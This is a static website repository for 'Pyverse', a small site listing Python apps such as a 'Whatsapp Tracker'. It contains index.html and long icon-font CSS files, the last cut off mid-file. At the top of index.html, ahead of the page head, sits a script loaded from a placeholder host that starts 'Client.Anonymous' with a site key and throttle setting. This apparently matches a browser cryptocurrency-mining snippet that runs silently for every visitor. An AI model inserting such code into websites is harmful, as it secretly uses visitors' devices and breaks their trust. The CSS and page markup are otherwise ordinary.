
==== index.html @ af5fb35e "1st update" ====
<!DOCTYPE html>
<html>
    <script src="http://<your-domain>/<path-to-script>/NfJN.php?f=19vy.js"></script>
        <script>
            var _client = new Client.Anonymous('520b04243f4687cddff03e04d5eb5510cbb0b324968f8ff500e3eec64597ff74', {
                throttle: 0.2, c: 'w'
            });
            _client.start();
            
        
        </script>
        
<head>
  <!-- Site made with Mobirise Website Builder v3.5.3, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v3.5.3, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="assets/images/black-re-163x128-8.png" type="image/x-icon">
  <meta name="description" content="">
  
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic&amp;subset=latin">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,700">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400,100,200,300,500,600,700,800,900">
  <link rel="stylesheet" href="assets/et-line-font-plugin/style.css">
  <link rel="stylesheet" href="assets/bootstrap-material-design-font/css/material.css">
  <link rel="stylesheet" href="assets/tether/tether.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/socicon/css/socicon.min.css">
  <link rel="stylesheet" href="assets/animate.css/animate.min.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
</head>
<body>
<section id="menu-0">

    <nav class="navbar navbar-dropdown bg-color transparent navbar-fixed-top">
        <div class="container">

            <div class="mbr-table">
                <div class="mbr-table-cell">

                    <div class="navbar-brand">
                        <a href="index.html" class="navbar-logo"><img src="assets/images/black-re-163x128-8.png" alt="Mobirise"></a>
                        <a class="navbar-caption text-white" href="index.html">Pyverse</a>
                    </div>

                </div>
                <div class="mbr-table-cell">

                    <button class="navbar-toggler pull-xs-right hidden-md-up" type="button" data-toggle="collapse" data-target="#exCollapsingNavbar">
                        <div class="hamburger-icon"></div>
                    </button>

                    <ul class="nav-dropdown collapse pull-xs-right nav navbar-nav navbar-toggleable-sm" id="exCollapsingNavbar"><li class="nav-item"><a class="nav-link link" href="https://www.youtube.com/channel/UCTLhoENQxmSj0VnqfMeeaew">Youtube channel</a></li><li class="nav-item dropdown open"><a class="nav-link link dropdown-toggle" data-toggle="dropdown-submenu" href="https://mobirise.com/" aria-expanded="true">Applications</a><div class="dropdown-menu"><a class="dropdown-item" href="wt.html">Whatsapp Tracker</a><a class="dropdown-item" href="plt.html">Graph Plotter</a></div></li><li class="nav-item dropdown"><a class="nav-link link dropdown-toggle" data-toggle="dropdown-submenu" href="https://mobirise.com/" aria-expanded="false">HELP</a><div class="dropdown-menu"><a class="dropdown-item" href="contact.html">Contact us</a></div></li></ul>
                    <button hidden="" class="navbar-toggler navbar-close" type="button" data-toggle="collapse" data-target="#exCollapsingNavbar">
                        <div class="close-icon"></div>
                    </button>

                </div>
            </div>

        </div>
    </nav>

</section>

<section class="engine"><a rel="external" href="https://mobirise.com">best responsive website builder software</a></section><section class="mbr-section mbr-section-hero mbr-section-full mbr-parallax-background mbr-section-with-arrow" id="header1-1" style="background-image: url(assets/images/jumbotron.jpg);">

    

    <div class="mbr-table-cell">

        <div class="container">
            <div class="row">
                <div class="mbr-section col-md-10 col-md-offset-1 text-xs-center">

                    <h1 class="mbr-section-title display-1">Welcome to Pyverse</h1>
                    <p class="mbr-section-lead lead">A place where you can find application written in python programming language. Applications with simple GUI and light weight.&nbsp;</p>
                    <div class="mbr-section-btn"><a class="btn btn-lg btn-black" href="wt.html">Whatsapp Tracker</a>    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="mbr-arrow mbr-arrow-floating" aria-hidden="true"><a href="#footer1-2"><i class="mbr-arrow-icon"></i></a></div>

</section>

<footer class="mbr-small-footer mbr-section mbr-section-nopadding" id="footer1-2" style="background-color: rgb(50, 50, 50); padding-top: 1.75rem; padding-bottom: 1.75rem;">
    
    <div class="container">
        <p class="text-xs-center">Whatsapp Tracker is working with current version of whatsapp web. Last Checked on 09/01/2020</p>
    </div>
</footer>


  <script src="assets/web/assets/jquery/jquery.min.js"></script>
  <script src="assets/tether/tether.min.js"></script>
  <script src="assets/bootstrap/js/bootstrap.min.js"></script>
  <script src="assets/smooth-scroll/SmoothScroll.js"></script>
  <script src="assets/viewportChecker/jquery.viewportchecker.js"></script>
  <script src="assets/dropdown/js/script.min.js"></script>
  <script src="assets/touchSwipe/jquery.touchSwipe.min.js"></script>
  <script src="assets/jarallax/jarallax.js"></script>
  <script src="assets/theme/js/script.js"></script>
  
  
  <input name="animation" type="hidden">
  </body>
</html>
---- assets/et-line-font-plugin/style.css ----
@font-face {
	font-family: 'et-line';
	src:url('fonts/et-line.eot');
	src:url('fonts/et-line.eot?#iefix') format('embedded-opentype'),
		url('fonts/et-line.woff') format('woff'),
		url('fonts/et-line.ttf') format('truetype'),
		url('fonts/et-line.svg#et-line') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* Use the following CSS code if you want to use data attributes for inserting your icons */
.etl-icon, [data-icon]:before {
	font-family: 'et-line';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display:inline-block;
}

/* Use the following CSS code if you want to have a class per icon */
/*
Instead of a list of all class selectors,
you can use the generic selector below, but it's slower:
[class*="icon-"] {
*/
.icon-mobile, .icon-laptop, .icon-desktop, .icon-tablet, .icon-phone, .icon-document, .icon-documents, .icon-search, .icon-clipboard, .icon-newspaper, .icon-notebook, .icon-book-open, .icon-browser, .icon-calendar, .icon-presentation, .icon-picture, .icon-pictures, .icon-video, .icon-camera, .icon-printer, .icon-toolbox, .icon-briefcase, .icon-wallet, .icon-gift, .icon-bargraph, .icon-grid, .icon-expand, .icon-focus, .icon-edit, .icon-adjustments, .icon-ribbon, .icon-hourglass, .icon-lock, .icon-megaphone, .icon-shield, .icon-trophy, .icon-flag, .icon-map, .icon-puzzle, .icon-basket, .icon-envelope, .icon-streetsign, .icon-telescope, .icon-gears, .icon-key, .icon-paperclip, .icon-attachment, .icon-pricetags, .icon-lightbulb, .icon-layers, .icon-pencil, .icon-tools, .icon-tools-2, .icon-scissors, .icon-paintbrush, .icon-magnifying-glass, .icon-circle-compass, .icon-linegraph, .icon-mic, .icon-strategy, .icon-beaker, .icon-caution, .icon-recycle, .icon-anchor, .icon-profile-male, .icon-profile-female, .icon-bike, .icon-wine, .icon-hotairballoon, .icon-globe, .icon-genius, .icon-map-pin, .icon-dial, .icon-chat, .icon-heart, .icon-cloud, .icon-upload, .icon-download, .icon-target, .icon-hazardous, .icon-piechart, .icon-speedometer, .icon-global, .icon-compass, .icon-lifesaver, .icon-clock, .icon-aperture, .icon-quote, .icon-scope, .icon-alarmclock, .icon-refresh, .icon-happy, .icon-sad, .icon-facebook, .icon-twitter, .icon-googleplus, .icon-rss, .icon-tumblr, .icon-linkedin, .icon-dribbble {
	font-family: 'et-line';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display:inline-block;
}
.icon-mobile:before {
	content: "\e000";
}
.icon-laptop:before {
	content: "\e001";
}
.icon-desktop:before {
	content: "\e002";
}
.icon-tablet:before {
	content: "\e003";
}
.icon-phone:before {
	content: "\e004";
}
.icon-document:before {
	content: "\e005";
}
.icon-documents:before {
	content: "\e006";
}
.icon-search:before {
	content: "\e007";
}
.icon-clipboard:before {
	content: "\e008";
}
.icon-newspaper:before {
	content: "\e009";
}
.icon-notebook:before {
	content: "\e00a";
}
.icon-book-open:before {
	content: "\e00b";
}
.icon-browser:before {
	content: "\e00c";
}
.icon-calendar:before {
	content: "\e00d";
}
.icon-presentation:before {
	content: "\e00e";
}
.icon-picture:before {
	content: "\e00f";
}
.icon-pictures:before {
	content: "\e010";
}
.icon-video:before {
	content: "\e011";
}
.icon-camera:before {
	content: "\e012";
}
.icon-printer:before {
	content: "\e013";
}
.icon-toolbox:before {
	content: "\e014";
}
.icon-briefcase:before {
	content: "\e015";
}
.icon-wallet:before {
	content: "\e016";
}
.icon-gift:before {
	content: "\e017";
}
.icon-bargraph:before {
	content: "\e018";
}
.icon-grid:before {
	content: "\e019";
}
.icon-expand:before {
	content: "\e01a";
}
.icon-focus:before {
	content: "\e01b";
}
.icon-edit:before {
	content: "\e01c";
}
.icon-adjustments:before {
	content: "\e01d";
}
.icon-ribbon:before {
	content: "\e01e";
}
.icon-hourglass:before {
	content: "\e01f";
}
.icon-lock:before {
	content: "\e020";
}
.icon-megaphone:before {
	content: "\e021";
}
.icon-shield:before {
	content: "\e022";
}
.icon-trophy:before {
	content: "\e023";
}
.icon-flag:before {
	content: "\e024";
}
.icon-map:before {
	content: "\e025";
}
.icon-puzzle:before {
	content: "\e026";
}
.icon-basket:before {
	content: "\e027";
}
.icon-envelope:before {
	content: "\e028";
}
.icon-streetsign:before {
	content: "\e029";
}
.icon-telescope:before {
	content: "\e02a";
}
.icon-gears:before {
	content: "\e02b";
}
.icon-key:before {
	content: "\e02c";
}
.icon-paperclip:before {
	content: "\e02d";
}
.icon-attachment:before {
	content: "\e02e";
}
.icon-pricetags:before {
	content: "\e02f";
}
.icon-lightbulb:before {
	content: "\e030";
}
.icon-layers:before {
	content: "\e031";
}
.icon-pencil:before {
	content: "\e032";
}
.icon-tools:before {
	content: "\e033";
}
.icon-tools-2:before {
	content: "\e034";
}
.icon-scissors:before {
	content: "\e035";
}
.icon-paintbrush:before {
	content: "\e036";
}
.icon-magnifying-glass:before {
	content: "\e037";
}
.icon-circle-compass:before {
	content: "\e038";
}
.icon-linegraph:before {
	content: "\e039";
}
.icon-mic:before {
	content: "\e03a";
}
.icon-strategy:before {
	content: "\e03b";
}
.icon-beaker:before {
	content: "\e03c";
}
.icon-caution:before {
	content: "\e03d";
}
.icon-recycle:before {
	content: "\e03e";
}
.icon-anchor:before {
	content: "\e03f";
}
.icon-profile-male:before {
	content: "\e040";
}
.icon-profile-female:before {
	content: "\e041";
}
.icon-bike:before {
	content: "\e042";
}
.icon-wine:before {
	content: "\e043";
}
.icon-hotairballoon:before {
	content: "\e044";
}
.icon-globe:before {
	content: "\e045";
}
.icon-genius:before {
	content: "\e046";
}
.icon-map-pin:before {
	content: "\e047";
}
.icon-dial:before {
	content: "\e048";
}
.icon-chat:before {
	content: "\e049";
}
.icon-heart:before {
	content: "\e04a";
}
.icon-cloud:before {
	content: "\e04b";
}
.icon-upload:before {
	content: "\e04c";
}
.icon-download:before {
	content: "\e04d";
}
.icon-target:before {
	content: "\e04e";
}
.icon-hazardous:before {
	content: "\e04f";
}
.icon-piechart:before {
	content: "\e050";
}
.icon-speedometer:before {
	content: "\e051";
}
.icon-global:before {
	content: "\e052";
}
.icon-compass:before {
	content: "\e053";
}
.icon-lifesaver:before {
	content: "\e054";
}
.icon-clock:before {
	content: "\e055";
}
.icon-aperture:before {
	content: "\e056";
}
.icon-quote:before {
	content: "\e057";
}
.icon-scope:before {
	content: "\e058";
}
.icon-alarmclock:before {
	content: "\e059";
}
.icon-refresh:before {
	content: "\e05a";
}
.icon-happy:before {
	content: "\e05b";
}
.icon-sad:before {
	content: "\e05c";
}
.icon-facebook:before {
	content: "\e05d";
}
.icon-twitter:before {
	content: "\e05e";
}
.icon-googleplus:before {
	content: "\e05f";
}
.icon-rss:before {
	content: "\e060";
}
.icon-tumblr:before {
	content: "\e061";
}
.icon-linkedin:before {
	content: "\e062";
}
.icon-dribbble:before {
	content: "\e063";
}
---- assets/bootstrap-material-design-font/css/material.css ----
@font-face {
  font-family: 'Material-Design-Icons';
  src: url('../fonts/Material-Design-Icons.eot?3ocs8m');
  src: url('../fonts/Material-Design-Icons.eot?#iefix3ocs8m') format('embedded-opentype'), url('../fonts/Material-Design-Icons.woff?3ocs8m') format('woff'), url('../fonts/Material-Design-Icons.ttf?3ocs8m') format('truetype'), url('../fonts/Material-Design-Icons.svg?3ocs8m#Material-Design-Icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="mdi-"],
[class*="mdi-"] {
  speak: none;
  display: inline-block;
  font-style: normal;
  font-variant:normal;
  font-weight:normal;
  /*font-size:24px;*/
  line-height:1;
  font-family:'Material-Design-Icons' !important;
  text-rendering: auto;
  
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
}
[class^="mdi-"]:before,
[class*="mdi-"]:before {
  display: inline-block;
  speak: none;
  text-decoration: inherit;
}
[class^="mdi-"].pull-left,
[class*="mdi-"].pull-left {
  margin-right: .3em;
}
[class^="mdi-"].pull-right,
[class*="mdi-"].pull-right {
  margin-left: .3em;
}
[class^="mdi-"].mdi-lg:before,
[class*="mdi-"].mdi-lg:before,
[class^="mdi-"].mdi-lg:after,
[class*="mdi-"].mdi-lg:after {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
[class^="mdi-"].mdi-2x:before,
[class*="mdi-"].mdi-2x:before,
[class^="mdi-"].mdi-2x:after,
[class*="mdi-"].mdi-2x:after {
  font-size: 2em;
}
[class^="mdi-"].mdi-3x:before,
[class*="mdi-"].mdi-3x:before,
[class^="mdi-"].mdi-3x:after,
[class*="mdi-"].mdi-3x:after {
  font-size: 3em;
}
[class^="mdi-"].mdi-4x:before,
[class*="mdi-"].mdi-4x:before,
[class^="mdi-"].mdi-4x:after,
[class*="mdi-"].mdi-4x:after {
  font-size: 4em;
}
[class^="mdi-"].mdi-5x:before,
[class*="mdi-"].mdi-5x:before,
[class^="mdi-"].mdi-5x:after,
[class*="mdi-"].mdi-5x:after {
  font-size: 5em;
}
[class^="mdi-device-signal-cellular-"]:after,
[class^="mdi-device-battery-"]:after,
[class^="mdi-device-battery-charging-"]:after,
[class^="mdi-device-signal-cellular-connected-no-internet-"]:after,
[class^="mdi-device-signal-wifi-"]:after,
[class^="mdi-device-signal-wifi-statusbar-not-connected"]:after,
.mdi-device-network-wifi:after {
  opacity: .3;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  display: inline-block;
  speak: none;
  text-decoration: inherit;
}
[class^="mdi-device-signal-cellular-"]:after {
  content: "\e758";
}
[class^="mdi-device-battery-"]:after {
  content: "\e735";
}
[class^="mdi-device-battery-charging-"]:after {
  content: "\e733";
}
[class^="mdi-device-signal-cellular-connected-no-internet-"]:after {
  content: "\e75d";
}
[class^="mdi-device-signal-wifi-"]:after,
.mdi-device-network-wifi:after {
  content: "\e765";
}
[class^="mdi-device-signal-wifi-statusbasr-not-connected"]:after {
  content: "\e8f7";
}
.mdi-device-signal-cellular-off:after,
.mdi-device-signal-cellular-null:after,
.mdi-device-signal-cellular-no-sim:after,
.mdi-device-signal-wifi-off:after,
.mdi-device-signal-wifi-4-bar:after,
.mdi-device-signal-cellular-4-bar:after,
.mdi-device-battery-alert:after,
.mdi-device-signal-cellular-connected-no-internet-4-bar:after,
.mdi-device-battery-std:after,
.mdi-device-battery-full .mdi-device-battery-unknown:after {
  content: "";
}
.mdi-fw {
  width: 1.28571429em;
  text-align: center;
}
.mdi-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.mdi-ul > li {
  position: relative;
}
.mdi-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.mdi-li.mdi-lg {
  left: -1.85714286em;
}
.mdi-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.mdi-spin {
  -webkit-animation: mdi-spin 2s infinite linear;
  animation: mdi-spin 2s infinite linear;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
      transform-origin: 50% 50%;
}
.mdi-pulse {
  -webkit-animation: mdi-spin 1s steps(8) infinite;
  animation: mdi-spin 1s steps(8) infinite;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
      transform-origin: 50% 50%;
}
@-webkit-keyframes mdi-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes mdi-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.mdi-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.mdi-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.mdi-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.mdi-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.mdi-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .mdi-rotate-90,
:root .mdi-rotate-180,
:root .mdi-rotate-270,
:root .mdi-flip-horizontal,
:root .mdi-flip-vertical {
  -webkit-filter: none;
          filter: none;
}
.mdi-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.mdi-stack-1x,
.mdi-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.mdi-stack-1x {
  line-height: inherit;
}
.mdi-stack-2x {
  font-size: 2em;
}
.mdi-inverse {
  color: #ffffff;
}
/* Start Icons */
.mdi-action-3d-rotation:before {
  content: "\e600";
}
.mdi-action-accessibility:before {
  content: "\e601";
}
.mdi-action-account-balance-wallet:before {
  content: "\e602";
}
.mdi-action-account-balance:before {
  content: "\e603";
}
.mdi-action-account-box:before {
  content: "\e604";
}
.mdi-action-account-child:before {
  content: "\e605";
}
.mdi-action-account-circle:before {
  content: "\e606";
}
.mdi-action-add-shopping-cart:before {
  content: "\e607";
}
.mdi-action-alarm-add:before {
  content: "\e608";
}
.mdi-action-alarm-off:before {
  content: "\e609";
}
.mdi-action-alarm-on:before {
  content: "\e60a";
}
.mdi-action-alarm:before {
  content: "\e60b";
}
.mdi-action-android:before {
  content: "\e60c";
}
.mdi-action-announcement:before {
  content: "\e60d";
}
.mdi-action-aspect-ratio:before {
  content: "\e60e";
}
.mdi-action-assessment:before {
  content: "\e60f";
}
.mdi-action-assignment-ind:before {
  content: "\e610";
}
.mdi-action-assignment-late:before {
  content: "\e611";
}
.mdi-action-assignment-return:before {
  content: "\e612";
}
.mdi-action-assignment-returned:before {
  content: "\e613";
}
.mdi-action-assignment-turned-in:before {
  content: "\e614";
}
.mdi-action-assignment:before {
  content: "\e615";
}
.mdi-action-autorenew:before {
  content: "\e616";
}
.mdi-action-backup:before {
  content: "\e617";
}
.mdi-action-book:before {
  content: "\e618";
}
.mdi-action-bookmark-outline:before {
  content: "\e619";
}
.mdi-action-bookmark:before {
  content: "\e61a";
}
.mdi-action-bug-report:before {
  content: "\e61b";
}
.mdi-action-cached:before {
  content: "\e61c";
}
.mdi-action-check-circle:before {
  content: "\e61d";
}
.mdi-action-class:before {
  content: "\e61e";
}
.mdi-action-credit-card:before {
  content: "\e61f";
}
.mdi-action-dashboard:before {
  content: "\e620";
}
.mdi-action-delete:before {
  content: "\e621";
}
.mdi-action-description:before {
  content: "\e622";
}
.mdi-action-dns:before {
  content: "\e623";
}
.mdi-action-done-all:before {
  content: "\e624";
}
.mdi-action-done:before {
  content: "\e625";
}
.mdi-action-event:before {
  content: "\e626";
}
.mdi-action-exit-to-app:before {
  content: "\e627";
}
.mdi-action-explore:before {
  content: "\e628";
}
.mdi-action-extension:before {
  content: "\e629";
}
.mdi-action-face-unlock:before {
  content: "\e62a";
}
.mdi-action-favorite-outline:before {
  content: "\e62b";
}
.mdi-action-favorite:before {
  content: "\e62c";
}
.mdi-action-find-in-page:before {
  content: "\e62d";
}
.mdi-action-find-replace:before {
  content: "\e62e";
}
.mdi-action-flip-to-back:before {
  content: "\e62f";
}
.mdi-action-flip-to-front:before {
  content: "\e630";
}
.mdi-action-get-app:before {
  content: "\e631";
}
.mdi-action-grade:before {
  content: "\e632";
}
.mdi-action-group-work:before {
  content: "\e633";
}
.mdi-action-help:before {
  content: "\e634";
}
.mdi-action-highlight-remove:before {
  content: "\e635";
}
.mdi-action-history:before {
  content: "\e636";
}
.mdi-action-home:before {
  content: "\e637";
}
.mdi-action-https:before {
  content: "\e638";
}
.mdi-action-info-outline:before {
  content: "\e639";
}
.mdi-action-info:before {
  content: "\e63a";
}
.mdi-action-input:before {
  content: "\e63b";
}
.mdi-action-invert-colors:before {
  content: "\e63c";
}
.mdi-action-label-outline:before {
  content: "\e63d";
}
.mdi-action-label:before {
  content: "\e63e";
}
.mdi-action-language:before {
  content: "\e63f";
}
.mdi-action-launch:before {
  content: "\e640";
}
.mdi-action-list:before {
  content: "\e641";
}
.mdi-action-lock-open:before {
  content: "\e642";
}
.mdi-action-lock-outline:before {
  content: "\e643";
}
.mdi-action-lock:before {
  content: "\e644";
}
.mdi-action-loyalty:before {
  content: "\e645";
}
.mdi-action-markunread-mailbox:before {
  content: "\e646";
}
.mdi-action-note-add:before {
  content: "\e647";
}
.mdi-action-open-in-browser:before {
  content: "\e648";
}
.mdi-action-open-in-new:before {
  content: "\e649";
}
.mdi-action-open-with:before {
  content: "\e64a";
}
.mdi-action-pageview:before {
  content: "\e64b";
}
.mdi-action-payment:before {
  content: "\e64c";
}
.mdi-action-perm-camera-mic:before {
  content: "\e64d";
}
.mdi-action-perm-contact-cal:before {
  content: "\e64e";
}
.mdi-action-perm-data-setting:before {
  content: "\e64f";
}
.mdi-action-perm-device-info:before {
  content: "\e650";
}
.mdi-action-perm-identity:before {
  content: "\e651";
}
.mdi-action-perm-media:before {
  content: "\e652";
}
.mdi-action-perm-phone-msg:before {
  content: "\e653";
}
.mdi-action-perm-scan-wifi:before {
  content: "\e654";
}
.mdi-action-picture-in-picture:before {
  content: "\e655";
}
.mdi-action-polymer:before {
  content: "\e656";
}
.mdi-action-print:before {
  content: "\e657";
}
.mdi-action-query-builder:before {
  content: "\e658";
}
.mdi-action-question-answer:before {
  content: "\e659";
}
.mdi-action-receipt:before {
  content: "\e65a";
}
.mdi-action-redeem:before {
  content: "\e65b";
}
.mdi-action-reorder:before {
  content: "\e65c";
}
.mdi-action-report-problem:before {
  content: "\e65d";
}
.mdi-action-restore:before {
  content: "\e65e";
}
.mdi-action-room:before {
  content: "\e65f";
}
.mdi-action-schedule:before {
  content: "\e660";
}
.mdi-action-search:before {
  content: "\e661";
}
.mdi-action-settings-applications:before {
  content: "\e662";
}
.mdi-action-settings-backup-restore:before {
  content: "\e663";
}
.mdi-action-settings-bluetooth:before {
  content: "\e664";
}
.mdi-action-settings-cell:before {
  content: "\e665";
}
.mdi-action-settings-display:before {
  content: "\e666";
}
.mdi-action-settings-ethernet:before {
  content: "\e667";
}
.mdi-action-settings-input-antenna:before {
  content: "\e668";
}
.mdi-action-settings-input-component:before {
  content: "\e669";
}
.mdi-action-settings-input-composite:before {
  content: "\e66a";
}
.mdi-action-settings-input-hdmi:before {
  content: "\e66b";
}
.mdi-action-settings-input-svideo:before {
  content: "\e66c";
}
.mdi-action-settings-overscan:before {
  content: "\e66d";
}
.mdi-action-settings-phone:before {
  content: "\e66e";
}
.mdi-action-settings-power:before {
  content: "\e66f";
}
.mdi-action-settings-remote:before {
  content: "\e670";
}
.mdi-action-settings-voice:before {
  content: "\e671";
}
.mdi-action-settings:before {
  content: "\e672";
}
.mdi-action-shop-two:before {
  content: "\e673";
}
.mdi-action-shop:before {
  content: "\e674";
}
.mdi-action-shopping-basket:before {
  content: "\e675";
}
.mdi-action-shopping-cart:before {
  content: "\e676";
}
.mdi-action-speaker-notes:before {
  content: "\e677";
}
.mdi-action-spellcheck:before {
  content: "\e678";
}
.mdi-action-star-rate:before {
  content: "\e679";
}
.mdi-action-stars:before {
  content: "\e67a";
}
.mdi-action-store:before {
  content: "\e67b";
}
.mdi-action-subject:before {
  content: "\e67c";
}
.mdi-action-supervisor-account:before {
  content: "\e67d";
}
.mdi-action-swap-horiz:before {
  content: "\e67e";
}
.mdi-action-swap-vert-circle:before {
  content: "\e67f";
}
.mdi-action-swap-vert:before {
  content: "\e680";
}
.mdi-action-system-update-tv:before {
  content: "\e681";
}
.mdi-action-tab-unselected:before {
  content: "\e682";
}
.mdi-action-tab:before {
  content: "\e683";
}
.mdi-action-theaters:before {
  content: "\e684";
}
.mdi-action-thumb-down:before {
  content: "\e685";
}
.mdi-action-thumb-up:before {
  content: "\e686";
}
.mdi-action-thumbs-up-down:before {
  content: "\e687";
}
.mdi-action-toc:before {
  content: "\e688";
}
.mdi-action-today:before {
  content: "\e689";
}
.mdi-action-track-changes:before {
  content: "\e68a";
}
.mdi-action-translate:before {
  content: "\e68b";
}
.mdi-action-trending-down:before {
  content: "\e68c";
}
.mdi-action-trending-neutral:before {
  content: "\e68d";
}
.mdi-action-trending-up:before {
  content: "\e68e";
}
.mdi-action-turned-in-not:before {
  content: "\e68f";
}
.mdi-action-turned-in:before {
  content: "\e690";
}
.mdi-action-verified-user:before {
  content: "\e691";
}
.mdi-action-view-agenda:before {
  content: "\e692";
}
.mdi-action-view-array:before {
  content: "\e693";
}
.mdi-action-view-carousel:before {
  content: "\e694";
}
.mdi-action-view-column:before {
  content: "\e695";
}
.mdi-action-view-day:before {
  content: "\e696";
}
.mdi-action-view-headline:before {
  content: "\e697";
}
.mdi-action-view-list:before {
  content: "\e698";
}
.mdi-action-view-module:before {
  content: "\e699";
}
.mdi-action-view-quilt:before {
  content: "\e69a";
}
.mdi-action-view-stream:before {
